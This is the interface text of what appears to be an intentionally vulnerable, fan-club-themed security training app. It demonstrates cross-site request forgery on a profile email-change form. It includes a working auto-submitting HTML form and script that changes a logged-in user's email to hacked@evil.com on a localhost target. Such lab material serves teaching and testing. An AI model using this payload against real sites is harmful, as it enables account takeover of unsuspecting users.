 🎤 MikuMiku Fan Hub
📝 Fan posts
🔎 Library
🧭 Security map
👤 Profile
🆔 Moderation
🗄️ Members
📂 Fanart vault
💻 Stream check
🔑 Login
✍️ Register
⚠️ Vulnerable
↔ Secure
PAYLOADS
MIKUMIKU LIVE SECURITY STAGE
Vocaloid fan hub with switchable security
Fan posts, library search, profile settings, moderation, members, fanart vault and stream tools share the same UI in vulnerable and secure
mode.
Theme
Vocaloid / otaku lab
👤 Profile notification settings
This is a normal fan-account setting: changing the email used for comment notifications, fanart review updates and event alerts. The vulnerable variant has no
CSRF token; the secure variant validates one.
⚠️ Log in first so the state-change (email update) has a target. Go to login
📧 Notification email form
This is one real endpoint: POST /ui/profile. The server decides vulnerable or secure behavior from the
current mode.
no token check
New notification email
fan@example.com
No token is included. A cross-origin form can submit this exact state-changing endpoint.
📧 Update notification email
PoC — forged profile update
The attacker hosts a page that auto-submits the
real profile endpoint:
<form method="POST"
action="http://localhost:8080/ui/profile">
<input name="new_email"
value="hacked@evil.com">
</form>
<script>document.forms[0].submit()
</script>
Vulnerable mode result: email changes
because the cookie authenticates the request.